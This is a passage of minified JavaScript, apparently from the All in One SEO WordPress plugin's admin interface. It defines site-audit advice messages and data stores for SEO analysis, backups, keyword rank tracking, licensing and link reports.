headers for your images.',l):i('The server is not using "expires" headers for the images.',l):this.personalize?i('Your server is using "expires" headers for your images.',l):i('The server is using "expires" headers for the images.',l));v(this,"hasImgExpiresBody",()=>({message:i('If you use the Apache or NGINX web servers, you can edit the configuration files to set the "expires" header for all image files. For Apache, you can also use a ".htaccess" file to change the settings for each folder.',l)+"<br><br>"+i("Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.",l)}));v(this,"unminifiedJsHead",t=>t.error==="js-unminified"?i("Some Javascript files don't seem to be minified.",l):i("All Javascript files appear to be minified.",l));v(this,"unminifiedJsBody",t=>({codeAlt:t.error!=="js-unminified"?null:t.value.join(`
`),message:i("JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.",l)+"<br><br>"+i("We recommend tracking down where the un-minified JavaScript files come from",l)+"<br><br>"+i("There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.",l)}));v(this,"unminifiedCssHead",t=>t.error==="css-unminified"?i("Some CSS files don't seem to be minified.",l):i("All CSS files appear to be minified.",l));v(this,"unminifiedCssBody",t=>({codeAlt:t.error!=="css-unminified"?null:t.value.join(`
`),message:i("CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.",l)+"<br><br>"+i("We recommend tracking down where the un-minified CSS files come from.",l)+"<br><br>"+i("There are server-side tools (including WordPress plugins) to automatically minify CSS files.",l)}));v(this,"pageObjectsHead",t=>{const r=this.personalize?L(i("Your page makes %1$d requests.",l),t.total):L(i("The page makes %1$d requests.",l),t.total);return t.error==="page-objects-too-many"?r+" "+i("More than 20 requests can result in slow page loading.",l):r});v(this,"pageObjectsBody",t=>({code:t.error!=="page-objects-too-many"?null:i("Images:",l)+" "+t.value.images+"<br>"+i("JavaScript:",l)+" "+t.value.js+"<br>"+i("CSS:",l)+" "+t.value.css,message:i("Try to replace embedded objects with HTML5 alternatives.",l)}));v(this,"pageSizeHead",t=>{let r=Math.round(t.value/1e3),s="";return t.error==="page-size-too-big"&&(r=Math.ceil(t.value/1e3),s=i("This is over our recommendation of 50 KB.",l)),33>Math.round(t.value/1e3)&&(s=i("This is under the average of 33 KB.",l)),L(i("The size of the HTML document is %1$d KB.",l),r)+" "+s});v(this,"pageSizeBody",()=>({message:i("In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.",l)+"<br><br>"+i("Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.",l)+"<br><br>"+i(`You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's "style" attribute. You can extract them into a single "style" tag and use classes and ID's to target each element.`,l)+"<br><br>"+i("Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.",l)}));v(this,"responseTimeHead",t=>t.error==="response-time-too-long"?this.personalize?L(i("The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.",l),t.value):L(i("The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.",l),t.value):this.personalize?i("Your response time is under 0.2 seconds.",l):i("The response time is under 0.2 seconds.",l));v(this,"responseTimeBody",()=>({message:i("If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.",l)+"<br><br>"+i("You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.",l)}));v(this,"visiblePluginsHead",t=>t.error==="plugins-visible"?this.personalize?i("Plugins from your website are publicly visible.",l)+" ("+t.value.length+")":i("Plugins from the website are publicly visible.",l)+" ("+t.value.length+")":this.personalize?i("You have no visible plugins!",l):i("There are no visible plugins.",l));v(this,"visiblePluginsBody",t=>({code:t.error!=="plugins-visible"?null:t.value.join("<br>"),message:i("It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.",l)}));v(this,"visibleThemesHead",t=>t.error==="themes-visible"?this.personalize?L(i("Anyone can see that you are using the %1$s theme.",l),t.value[0]):L(i("Anyone can see that they are using the %1$s theme.",l),t.value[0]):this.personalize?i("Your theme is not visible!",l):i("The theme is not visible.",l));v(this,"visibleThemesBody",()=>({message:i("It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.",l)}));v(this,"directoryListingHead",t=>t.error==="directory-listing-open"?this.personalize?i("Directory Listing seems to be enabled on your server.",l):i("Directory Listing seems to be enabled on the server.",l):this.personalize?i("Directory Listing seems to be disabled on your server.",l):i("Directory Listing seems to be disabled on the server.",l));v(this,"directoryListingBody",()=>({message:i(`Fortunately, every popular web server has options to prevent directory listings. They'll show a "403 forbidden" message instead.`,l)+"<br><br>"+i("Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.",l)}));v(this,"googleSafeBrowsingHead",t=>t.error==="google-safe-browsing"?this.personalize?i("It looks like your site has been added to one of Google's malwares lists.",l):i("It looks like this site has been added to one of Google's malwares lists.",l):this.personalize?i("Google has not flagged your site for malware!",l):i("Google has not flagged this site for malware.",l));v(this,"googleSafeBrowsingBody",()=>({message:i("Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.",l)}));v(this,"secureConnectionHead",t=>t.error==="insecure-connection"?this.personalize?i("Your site is not using a secure transfer protocol (https).",l):i("The site is not using a secure transfer protocol (https).",l):this.personalize?i("Your site is using a secure transfer protocol (https).",l):i("The site is using a secure transfer protocol (https).",l));v(this,"secureConnectionBody",()=>({message:i("If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.",l)}));v(this,"getFilteredResults",(t,r)=>{const s=JSON.parse(JSON.stringify(t));return Object.keys(s).forEach(o=>{const n=s[o];this.head(o,n)||["keywords","keywordsInTitleDescription","searchPreview","mobileSearchPreview","mobileSnapshot"].includes(o)&&delete s[o]}),Object.keys(s).forEach(o=>{const n=s[o];r!=="all"&&n.status!==r&&delete s[o]}),s});v(this,"getFilteredGroups",t=>(Object.keys(t).forEach(r=>{const s=t[r];this.head(r,s)||["searchPreview","mobileSearchPreview","mobileSnapshot"].includes(r)||delete t[r]}),t));v(this,"getResultsCount",(t,r)=>{let s=0;return t&&Object.keys(t).forEach(o=>{const n=this.getFilteredGroups(t[o]);Object.keys(n).forEach(u=>{const c=n[u];r===c.status&&s++})}),s})}}const Vr=new Xi,Kr="all-in-one-seo-pack",Zi=j("AnalyzerStore",{state:()=>({activeTab:"all-urls",homepageAudit:{activeTab:"error"},siteAudit:{activeTab:"error"},analyzer:null,analyzing:!1,analyzeError:null,homeResults:{results:[],score:0},competitors:{},issuesResults:{auditItems:[],auditItemResults:{},isLoading:!0,counts:{passed:0,warning:0,error:0}},allUrlsResults:{rows:[],isLoading:!0,search:"",totals:{page:1,pages:1,total:1},auditItemResults:{}},allUrlsAdditionalFilters:{content_type:"all"},objectsScan:{percent:null,showProcessingPopup:!1}}),getters:{issueResultsTotalCounts:e=>e.issuesResults.counts.passed+e.issuesResults.counts.warning+e.issuesResults.counts.error,getHeadlineAnalysisResults:()=>ie().internalOptions.internal.headlineAnalysis.headlines||{},getAnalyzer:e=>(t,r=null)=>{var o;const s={factory:null,results:null};switch(t){case"homepage":s.factory=Vr,s.results=e.homeResults.results;break;case"site":s.factory=Ji,s.results=e.issuesResults.auditItems;break;case"competitor":s.factory=Vr,s.results=((o=e.competitors[r])==null?void 0:o.results)||{};break}return s},allItemsCount:e=>t=>e.recommendedCount(t)+e.criticalCount(t)+e.goodCount(t),recommendedCount:e=>(t,r)=>{const{factory:s,results:o}=e.getAnalyzer(t,r);return(s==null?void 0:s.getResultsCount(o,"warning"))||0},criticalCount:e=>(t,r)=>{const{factory:s,results:o}=e.getAnalyzer(t,r);return(s==null?void 0:s.getResultsCount(o,"error"))||0},goodCount:e=>(t,r)=>{const{factory:s,results:o}=e.getAnalyzer(t,r);return(s==null?void 0:s.getResultsCount(o,"passed"))||0}},actions:{getCompetitorSiteAnalysisResults(){var e;return(e=this.competitors)!=null&&e.length?this.competitors:h.get(p.restUrl("seo-analysis/competitors")).then(t=>(this.competitors=t.body.result,this.competitors))},runSiteAnalyzer(e={}){if(!this.analyzing)return this.analyzing=!0,this.analyzer="competitor-site",h.post(p.restUrl("analyze")).send({url:e.url,refresh:e.refresh}).then(t=>{if(e.url)return this.analyzing=!1,t;this.homeResults=t.body,this.analyzing=!1}).catch(t=>{var s,o,n;this.analyzing=!1;let r=i("We couldn't connect to the site, please try again later.",Kr);(n=(o=(s=t.response)==null?void 0:s.body)==null?void 0:o.response)!=null&&n.error&&(r=t.response.body.response.error),this.analyzeError=r})},runHeadlineAnalyzer(e={}){return this.analyzer="headline",h.post(p.restUrl("analyze-headline")).send({headline:e.headline,shouldStoreHeadline:e.shouldStoreHeadline}).then(t=>{ie().updateOption("internalOptions",{groups:["internal","headlineAnalysis"],key:"headlines",value:t.body}),this.analyzing=!1}).catch(t=>{var s;this.analyzing=!1;let r=i("We couldn't analyze your title, please try again later.",Kr);(s=t.response.body)!=null&&s.message&&(r=t.response.body.message),this.analyzeError=r})},deleteCompetitorSite(e){return h.post(p.restUrl("analyze/delete-site")).send({url:e}).then(()=>{delete this.competitors[e],this.analyzing=!1})},deleteHeadline(e){return h.post(p.restUrl("analyze-headline/delete")).send({headline:e}).then(t=>{ie().updateOption("internalOptions",{groups:["internal","siteAnalysis"],key:"headlines",value:t.body}),this.analyzing=!1})},fetchPostsByIssue({filter:e,limit:t,offset:r,searchTerm:s}){const o=r===0?1:r/t+1;return h.get(p.restUrl(`seo-analysis/objects/${e}`)).query({search:s,limit:t,offset:r}).then(n=>(this.issuesResults.auditItemResults[e]={...n.body.result,search:s,page:o},n))},fetchIssuesByObject({filter:e,limit:t,offset:r,searchTerm:s}){const o=r===0?1:r/t+1,{id:n,type:u}=e,c=`${n}-${u.toLowerCase()}`;return this.allUrlsResults.auditItemResults[c]&&this.allUrlsResults.auditItemResults[c].search===s&&this.allUrlsResults.auditItemResults[c].page===o?Promise.resolve():h.get(p.restUrl(`seo-analysis/issues/${u.toLowerCase()}/${n}`)).query({search:s,limit:t,offset:r}).then(A=>(this.allUrlsResults.auditItemResults[c]={...A.body.result,search:s,page:o},A))},fetchAllUrls({limit:e,offset:t,searchTerm:r="",additionalFilters:s=[]}){return this.allUrlsResults.isLoading=!0,h.get(p.restUrl("seo-analysis/objects")).query({search:r,limit:e,offset:t,additionalFilters:s}).then(o=>(this.allUrlsResults={...o.body.result,search:r,auditItemResults:{},isLoading:!1},o))},async fetchSitePagesAnalysisResults(){return this.issuesResults.isLoading=!0,h.get(p.restUrl("seo-analysis/issues")).then(e=>{var t,r;this.issuesResults.auditItems=(t=e.body.result)==null?void 0:t.results,this.issuesResults.counts=(r=e.body.result)==null?void 0:r.counts,this.issuesResults.isLoading=!1})},doIgnoreIssue(e,t){const{issueId:r}=e;return h.post(p.restUrl(`seo-analysis/issues/${r}/ignore`)).then(()=>{t.rows=t.rows.filter(s=>s.issueId!==r),t.totals.total--})},changeHomepageAuditTab(e){this.homepageAudit.activeTab=e},changeSiteAuditTab(e){this.siteAudit.activeTab=e},changeSeoAnalyzerTab(e){this.activeTab=e},doAddFocusKeyword(e,t){return h.post(p.restUrl(`seo-analysis/objects/${e}/keywords`)).send({keyphrase:t})},toggleProcessingPopup(){this.objectsScan.showProcessingPopup=!this.objectsScan.showProcessingPopup},async fetchObjectsScanPercent(){return h.get(p.restUrl("seo-analysis/objects-scan-percent")).then(async e=>{e.body&&"percent"in e.body&&(this.objectsScan.percent=e.body.percent,e.body.percent!==100&&setTimeout(()=>{this.fetchObjectsScanPercent()},1e4))})}}}),Qi=j("BackupsStore",{state:()=>({backups:[],networkBackups:{}}),actions:{createBackup(e){return h.post(p.restUrl("backup")).send(e).then(t=>{if(e.siteId){this.networkBackups[e.siteId]=t.body.backups;return}this.backups=t.body.backups})},restoreBackup(e){return h.post(p.restUrl("backup/restore")).send(e).then(t=>{if(t.body.license&&!e.siteId){const s=Ps();s.license=t.body.license,s.clearLicenseNotices()}const r=ie();if(r.options=t.body.options,r.internalOptions=t.body.internalOptions,e.siteId){this.networkBackups[e.siteId]=t.body.backups;return}this.backups=t.body.backups})},deleteBackup(e){return h.delete(p.restUrl("backup")).send(e).then(t=>{if(e.siteId){this.networkBackups[e.siteId]=t.body.backups;return}this.backups=t.body.backups})}}}),Wr=()=>{const e=(s,o)=>(s==="licenseKey"&&(o=""),s==="rules"&&Array.isArray(o)&&o.forEach((n,u)=>{const c=JSON.parse(n);c.userAgent===null&&c.rule==="allow"&&c.directoryPath===null&&o.splice(u,1)}),s==="separator"&&(o=or(o)),o===null?"":o);return{actions:{updateOriginalOptions(s,o){this[s]=JSON.parse(JSON.stringify(o))},disableDirtyCheck(s){this.disabled.push(s)}},normalize:s=>s?JSON.stringify(JSON.parse(JSON.stringify(s)),e):{}}},Ye=j("DirtyOptionsStore",{state:()=>({disabled:[],options:{},dynamicOptions:{},networkOptions:{},redirectOptions:{},indexNowOptions:{}}),getters:{isDirty:e=>{const t=Wr(),r=ur(),s=ie(),o=lr(),n=[[e.options,s.options],[e.networkOptions,s.networkOptions],[e.dynamicOptions,s.dynamicOptions]];return e.disabled.includes("redirects")||n.push([e.redirectOptions,o.options]),e.disabled.includes("indexNow")||n.push([e.indexNowOptions,r.options]),!n.every(([u,c])=>t.normalize(u)===t.normalize(c))}},actions:{...Wr().actions}}),en=j("HelpPanelStore",{state:()=>({categories:{},docs:{}})}),ur=j("IndexNowStore",{state:()=>({options:{indexNow:{apiKey:null}}}),actions:{generateApiKey(){return h.get(p.restUrl("index-now/generate-api-key")).then(e=>(this.options.indexNow.apiKey=e.body.key,Ye().updateOriginalOptions("indexNowOptions",this.options),e.body.key))},getApiKey(){return h.get(p.restUrl("index-now/api-key")).then(e=>(this.options.indexNow.apiKey=e.body.key,Ye().updateOriginalOptions("indexNowOptions",this.options),e.body.key))}}}),tn=j("IndexStatusStore",{state:()=>({objects:{paginated:{rows:[],totals:{page:1,pages:0,total:0},orderBy:"",orderDir:"",limit:"",offset:"",searchTerm:"",additionalFilters:{}},fetching:!1},overview:null,options:{}}),actions:{fetchIndexStatusObjects(e={}){this.objects.fetching=!0;const t=Tt();return this.objects.paginated={...this.objects.paginated,...e},h.get(p.restUrl("search-statistics/index-status/objects")).query({orderBy:this.objects.paginated.orderBy,orderDir:this.objects.paginated.orderDir,limit:this.objects.paginated.limit,offset:this.objects.paginated.offset,searchTerm:this.objects.paginated.searchTerm,additionalFilters:this.objects.paginated.additionalFilters,endDate:t.latestAvailableDate}).then(r=>(this.objects.paginated.rows=r.body.paginated.rows,this.objects.paginated.totals=r.body.paginated.totals,r)).catch(r=>{throw r}).finally(()=>{this.objects.fetching=!1})},fetchIndexStatusOverview(){return h.get(p.restUrl("search-statistics/index-status/overview")).query().then(e=>(this.overview=e.body.data,e)).catch(e=>{throw e})}}}),_s=j("KeywordRankTrackerStore",{state:()=>({parentActiveTab:"rank-tracker",groups:{selected:[],all:{rows:[]},paginated:{rows:[],totals:{page:1,pages:0,total:0},orderBy:"",orderDir:"",limit:"",offset:"",searchTerm:"",filter:"all",additionalFilters:{}},count:0,statistics:null,tableKeywords:{paginated:{rows:[],totals:{page:1,pages:0,total:0},orderBy:"",orderDir:"",limit:"",offset:"",searchTerm:"",filter:"all",additionalFilters:{}}}},keywords:{selected:[],all:{rows:[]},paginated:{rows:[],totals:{page:1,pages:0,total:0},orderBy:"",orderDir:"",limit:"",offset:"",searchTerm:"",filter:"all",additionalFilters:{}},count:0,statistics:null,related:{selected:[],paginated:{rows:[]}},rankingPages:{paginated:{rows:[],totals:{page:1,pages:0,total:0},limit:5,offset:0}}},siteFocusKeywords:[],gscKeywords:[],isFetchingGscKeywords:!1,options:{},modalOpenAddKeywords:!1,modalOpenCreateGroup:!1,modalOpenAssignGroups:!1,modalOpenDeleteKeywords:!1,modalOpenUpdateGroup:!1,modalOpenDeleteGroups:!1,modalOpenPostEdit:!1,isFetchingStatistics:{keywords:!1,groups:!1},fetchKeywordsCallback:null,keywordsLimit:0,errors:{crud:null},favoriteGroup:{}}),getters:{range(){return Tt().range}},actions:{toggleModal(e){if(this.fetchKeywordsCallback=(e==null?void 0:e.fetchKeywordsCallback)||null,e.modal==="modalOpenAddKeywords"&&e.open&&(this.keywords.selected=[],this.keywords.related.selected=(e==null?void 0:e.relatedKeywords)??[]),e.modal==="modalOpenAssignGroups"&&e.open&&(this.keywords.selected=(e==null?void 0:e.keywords)??[]),e.modal==="modalOpenDeleteKeywords"&&e.open&&(this.keywords.selected=(e==null?void 0:e.keywords)??[]),e.modal==="modalOpenCreateGroup"&&(this.errors.crud=null),e.modal==="modalOpenUpdateGroup"&&e.open&&(this.errors.crud=null),e.modal==="modalOpenPostEdit"&&!e.open){const t=Tt();t.shouldShowSampleReports=!1}this[e.modal]=e.open},insertKeywords({keywords:e,groups:t}){return this.errors.crud=null,h.post(p.restUrl("search-statistics/keyword-rank-tracker/keywords")).send({keywords:e,groups:t}).then(r=>r).catch(r=>{var s,o;throw this.errors.crud=((o=(s=r==null?void 0:r.response)==null?void 0:s.body)==null?void 0:o.error)||null,r})},abstractFetchKeywords(e={}){return this.fetchKeywordsCallback?this.fetchKeywordsCallback(e):this.fetchKeywords(e)},fetchKeywords(e={}){return this.keywords.paginated={...this.keywords.paginated,...e},h.get(p.restUrl("search-statistics/keyword-rank-tracker/keywords")).query({orderBy:this.keywords.paginated.orderBy,orderDir:this.keywords.paginated.orderDir,limit:this.keywords.paginated.limit,offset:this.keywords.paginated.offset,searchTerm:this.keywords.paginated.searchTerm,filter:this.keywords.paginated.filter,additionalFilters:this.keywords.paginated.additionalFilters,startDate:this.range.start,endDate:this.range.end,"names[]":(e==null?void 0:e.names)||[],"ids[]":(e==null?void 0:e.ids)||[],postId:(e==null?void 0:e.postId)||0}).then(t=>(this.keywords.paginated.rows=t.body.paginated.rows,this.keywords.paginated.totals=t.body.paginated.totals,this.keywords.paginated.orderBy=t.body.paginated.orderBy,this.keywords.paginated.orderDir=t.body.paginated.orderDir,this.keywords.all.rows=t.body.all.rows,this.keywords.count=t.body.count,t)).catch(t=>{throw t})},updateKeyword({id:e,payload:t}){return h.put(p.restUrl(`search-statistics/keyword-rank-tracker/keywords/${e}/`)).send(t).then(r=>r).catch(r=>{throw r})},deleteKeywords(e){return h.delete(p.restUrl("search-statistics/keyword-rank-tracker/keywords")).send({ids:e}).then(t=>([this.keywords.paginated,this.groups.tableKeywords.paginated].forEach(s=>{const o=Math.max(0,s.offset-t.body.rowsAffected);s.offset=s.totals.total-t.body.rowsAffected<=s.offset?Math.floor(o/s.limit)*s.limit:Math.ceil(o/s.limit)*s.limit}),t)).catch(t=>{throw t})},insertGroups({groups:e,keywords:t}){return this.errors.crud=null,h.post(p.restUrl("search-statistics/keyword-rank-tracker/groups")).send({groups:e,keywords:t}).then(r=>r).catch(r=>{var s,o;throw this.errors.crud=((o=(s=r==null?void 0:r.response)==null?void 0:s.body)==null?void 0:o.error)||null,r})},fetchGroups(e={}){return this.groups.paginated={...this.groups.paginated,...e},h.get(p.restUrl("search-statistics/keyword-rank-tracker/groups")).query({orderBy:this.groups.paginated.orderBy,orderDir:this.groups.paginated.orderDir,limit:this.groups.paginated.limit,offset:this.groups.paginated.offset,searchTerm:this.groups.paginated.searchTerm,filter:this.groups.paginated.filter,additionalFilters:this.groups.paginated.additionalFilters,startDate:this.range.start,endDate:this.range.end}).then(t=>(this.groups.paginated.rows=t.body.paginated.rows,this.groups.paginated.totals=t.body.paginated.totals,this.groups.all.rows=t.body.all.rows,this.groups.count=t.body.count,t)).catch(t=>{throw t})},fetchGroupsTableKeywords(e={}){var r;const t=Hs();return this.groups.tableKeywords.paginated={...this.groups.tableKeywords.paginated,...e,limit:(r=t.settings.tablePagination)==null?void 0:r.searchStatisticsKrtGroupsTableKeywords},h.get(p.restUrl("search-statistics/keyword-rank-tracker/keywords")).query({orderBy:this.groups.tableKeywords.paginated.orderBy,orderDir:this.groups.tableKeywords.paginated.orderDir,limit:this.groups.tableKeywords.paginated.limit,offset:this.groups.tableKeywords.paginated.offset,searchTerm:this.groups.tableKeywords.paginated.searchTerm,filter:this.groups.tableKeywords.paginated.filter,additionalFilters:this.groups.tableKeywords.paginated.additionalFilters,startDate:this.range.start,endDate:this.range.end,"ids[]":e!=null&&e.ids?e.ids.length?e.ids:[0]:[]}).then(async s=>(this.groups.tableKeywords.paginated.rows=s.body.paginated.rows,this.groups.tableKeywords.paginated.totals=s.body.paginated.totals,e!=null&&e.updateKeywords&&(await this.fetchKeywords(),this.maybeFetchStatistics({context:"keywords"})),s)).catch(s=>{throw s})},updateGroup({id:e,payload:t}){return this.errors.crud=null,h.put(p.restUrl(`search-statistics/keyword-rank-tracker/groups/${e}/`)).send(t).then(r=>r).catch(r=>{var s,o;throw this.errors.crud=((o=(s=r==null?void 0:r.response)==null?void 0:s.body)==null?void 0:o.error)||null,r})},deleteGroups(e){return h.delete(p.restUrl("search-statistics/keyword-rank-tracker/groups")).send({ids:e}).then(t=>{const r=Math.max(0,this.groups.paginated.offset-t.body.rowsAffected);return this.groups.paginated.offset=this.groups.paginated.totals.total-t.body.rowsAffected<=this.groups.paginated.offset?Math.floor(r/this.groups.paginated.limit)*this.groups.paginated.limit:Math.ceil(r/this.groups.paginated.limit)*this.groups.paginated.limit,t}).catch(t=>{throw t})},updateRelationships({keywords:e,groups:t}){return h.post(p.restUrl("search-statistics/keyword-rank-tracker/relationships")).send({keywords:e,groups:t}).then(r=>r).catch(r=>{throw r})},maybeFetchStatistics({context:e,postId:t=0}){if(!(!this[e].paginated.rows.length&&!this[e].all.rows.length))return this.isFetchingStatistics[e]=!0,h.post(p.restUrl("search-statistics/keyword-rank-tracker/statistics")).send({context:e,startDate:this.range.start,endDate:this.range.end,paginated:this[e].paginated,all:this[e].all,postId:t||0}).then(r=>{this[e].paginated.rows=r.body.paginated.rows,this[e].all.rows=r.body.all.rows,this[e].statistics=r.body.statistics}).catch(r=>{throw r}).finally(()=>{this.isFetchingStatistics[e]=!1})},maybeUpdateKeywords(e={}){if(this.keywords.count)return this.fetchKeywords(e).then(()=>this.maybeFetchStatistics({context:"keywords",postId:e==null?void 0:e.postId}))},maybeUpdateGroups(){if(this.groups.count)return this.fetchGroups().then(()=>this.maybeFetchStatistics({context:"groups"}))},resetGroupsTableKeywords(){this.groups.tableKeywords={paginated:{rows:[],totals:{page:1,pages:0,total:0},orderBy:"",orderDir:"",limit:"",offset:"",searchTerm:"",filter:"all",additionalFilters:{}}}},resetRelatedKeywords(){this.keywords.related={selected:[],paginated:{rows:[]}}},resetKeywordsRankingPages(){this.keywords.rankingPages={paginated:{rows:[],totals:{page:1,pages:0,total:0},limit:5,offset:0}}},fetchGscKeywords(){return this.isFetchingGscKeywords=!0,h.get(p.restUrl("search-statistics/stats/keywords")).query({startDate:this.range.start,endDate:this.range.end,filter:"all",searchTerm:"",limit:50}).then(e=>{e.body.success&&(this.gscKeywords=e.body.data.paginated.rows||[])}).catch(e=>{throw e}).finally(()=>{this.isFetchingGscKeywords=!1})},fetchRelatedKeywords(e){return h.get(p.restUrl("search-statistics/keyword-rank-tracker/related-keywords")).query({keyword:e,startDate:this.range.start,endDate:this.range.end}).then(t=>(this.keywords.related.paginated.rows=t.body.paginated.rows,t)).catch(t=>{throw t})},fetchKeywordsRankingPages(e={}){this.keywords.rankingPages.paginated={...this.keywords.rankingPages.paginated,...e};const t=this.keywords.rankingPages.paginated.keywords;return h.post(p.restUrl("search-statistics/stats/keywords/posts")).send({limit:this.keywords.rankingPages.paginated.limit,offset:this.keywords.rankingPages.paginated.offset,startDate:this.range.start,endDate:this.range.end,keywords:t}).then(r=>{var s,o;if(r.body.success){const n=((o=(s=r.body)==null?void 0:s.data)==null?void 0:o[t[0]].paginated)||{};this.keywords.rankingPages.paginated.rows=Object.values((n==null?void 0:n.rows)||{}),this.keywords.rankingPages.paginated.totals=(n==null?void 0:n.totals)||{}}}).catch(r=>{throw r})},maybeFetchRelatedKeywordsStatistics(){if(!this.keywords.related.paginated.rows.every(e=>e.statistics!==null))return h.post(p.restUrl("search-statistics/keyword-rank-tracker/statistics")).send({context:"keywords",startDate:this.range.start,endDate:this.range.end,all:this.keywords.related.paginated}).then(e=>{this.keywords.related.paginated.rows=e.body.all.rows}).catch(e=>{throw e})}}}),rn="all-in-one-seo-pack",Yr=()=>{const e=_(),t=document.createElement("a");t.href=e.aioseo.urls.aio.settings,t.classList.add("ab-item");const r=document.createElement("span");return r.innerText=i("Add License Key",rn),r.classList.add("aioseo-menu-highlight"),r.classList.add("green"),t.appendChild(r),t},Ps=j("LicenseStore",{state:()=>({license:{expires:0,isActive:!1,isDisabled:!1,isExpired:!1,isInvalid:!1}}),getters:{isUnlicensed:e=>"Lite".toLowerCase()!=="pro"||!e.license.isActive,licenseKey:()=>{const e=_(),t=ie();return e.aioseo.data.isNetworkAdmin?t.networkOptions.general.licenseKey:t.options.general.licenseKey},counts:()=>{var s,o;const e=_(),t=ie();let r=e.aioseo.data.isNetworkAdmin?(s=t.internalNetworkOptions.internal.license)==null?void 0:s.counts:(o=t.internalOptions.internal.license)==null?void 0:o.counts;return r&&typeof r=="string"&&(r=JSON.parse(r)),r},upgradeUrl:()=>{var r,s;const e=_(),t=ie();return e.aioseo.data.isNetworkAdmin?(r=t.internalNetworkOptions.internal.license)==null?void 0:r.upgradeUrl:(s=t.internalOptions.internal.license)==null?void 0:s.upgradeUrl}},actions:{activate(e){const t=Ke(),r=_();return h.post(p.restUrl("activate")).send({licenseKey:e.trim(),network:r.aioseo.data.isNetworkAdmin}).then(s=>{var u;const o=ie(),n=r.aioseo.data.isNetworkAdmin?"networkOptions":"options";return o.updateOption(n,{groups:["general"],key:"licenseKey",value:e}),t.updateNotifications(s.body.notifications),this.license=s.body.license,s.body.licenseData&&((u=s.body.licenseData)!=null&&u.counts&&typeof s.body.licenseData.counts=="string"&&(s.body.licenseData.counts=JSON.parse(s.body.licenseData.counts)),Object.keys(s.body.licenseData).forEach(c=>{const A=r.aioseo.data.isNetworkAdmin?"internalNetworkOptions":"internalOptions";o.updateOption(A,{groups:["internal","license"],key:c,value:s.body.licenseData[c]})}),r.aioseo.data.isNetworkLicensed=r.aioseo.data.isNetworkAdmin,this.clearLicenseNotices()),s.body.aiOptions&&Object.keys(s.body.aiOptions).forEach(c=>{const A=r.aioseo.data.isNetworkAdmin?"internalNetworkOptions":"internalOptions";o.updateOption(A,{groups:["internal","ai"],key:c,value:s.body.aiOptions[c]})}),s})},multisite(e){const t=Ke(),r=_();return h.post(p.restUrl("multisite")).send({network:r.aioseo.data.isNetworkAdmin,sites:e}).then(s=>{r.aioseo.data={...r.aioseo.data,network:{...r.aioseo.data.network}},t.updateNotifications(s.body.notifications)})},deactivate(){const e=Ke(),t=_();return h.post(p.restUrl("deactivate")).send({network:t.aioseo.data.isNetworkAdmin}).then(r=>{var n;const s=ie(),o=t.aioseo.data.isNetworkAdmin?"networkOptions":"options";return s.updateOption(o,{groups:["general"],key:"licenseKey",value:null}),e.updateNotifications(r.body.notifications),r.body.licenseData&&(Object.keys(r.body.licenseData).forEach(u=>{const c=t.aioseo.data.isNetworkAdmin?"internalNetworkOptions":"internalOptions";s.updateOption(c,{groups:["internal","license"],key:u,value:r.body.licenseData[u]})}),this.license=r.body.license,(n=r==null?void 0:r.body)!=null&&n.aiData&&Object.keys(r.body.aiData).forEach(u=>{const c=t.aioseo.data.isNetworkAdmin?"internalNetworkOptions":"internalOptions";s.updateOption(c,{groups:["internal","ai"],key:u,value:r.body.aiData[u]})}),t.aioseo.isUnlicensed=!0,this.addLicenseNotices()),r})},clearLicenseNotices(){const e=document.querySelector(".aioseo-submenu-highlight");e&&e.remove();const t=document.querySelector("#wp-admin-bar-aioseo-pro-license");t&&t.remove()},addLicenseNotices(){this.clearLicenseNotices();const e=document.querySelector("#toplevel_page_aioseo ul.wp-submenu-wrap");if(e){const r=document.createElement("li");r.classList.add("aioseo-submenu-highlight");const s=Yr();r.appendChild(s),e.appendChild(r)}const t=document.querySelector("#wp-admin-bar-aioseo-main-default");if(t){const r=document.createElement("li");r.id="wp-admin-bar-aioseo-pro-license";const s=Yr();r.appendChild(s),t.appendChild(r)}}}}),Us=j("LinkAssistantStore",{state:()=>({options:{main:{affiliatePrefix:"",wordsToIgnore:"",skipSentences:3,postTypes:{all:!0,included:null},postStatuses:{all:!0,included:null},excludePosts:[]}},internalOptions:{internal:{minimumLinkScanDate:null,minimumSuggestionScanDate:null,dismissedAlerts:{suggestions:!1}}},overview:{totals:{crawledPosts:0,externalLinks:0,internalLinks:0,affiliateLinks:0,orphanedPosts:0},linkingOpportunities:[],mostLinkedDomains:[]},domainsReport:{rows:[],totals:{page:1,pages:1,total:1},innerPagination:{}},linksReport:{rows:[],totals:{page:1,pages:1,total:1},prioritizedPosts:[],counts:[{inboundInternal:0,outboundInternal:0,affiliate:0,external:0,suggestionsInbound:0,suggestionsOutbound:0}]},postReport:{inboundInternal:{rows:[],totals:{page:1,pages:1,total:0}},outboundInternal:{rows:[],totals:{page:1,pages:1,total:0}},affiliate:{rows:[],totals:{page:1,pages:1,total:0}},external:{rows:[],totals:{page:1,pages:1,total:0}},suggestionsInbound:{ro